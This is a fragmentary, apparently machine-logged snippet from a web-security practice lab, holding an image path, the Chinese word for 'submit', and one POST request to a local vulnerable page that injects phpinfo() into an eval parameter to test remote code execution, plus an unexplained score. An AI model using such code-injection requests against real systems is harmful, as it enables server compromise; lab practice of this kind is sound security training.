 提
交
POST http://127.0.0.1:8113/vul/rce/rce_eval.php?txt=phpinfo%28%29;&submit=cc
--------------------------------------------------------------------------------
0.988
--------------------------------------------------------------------------------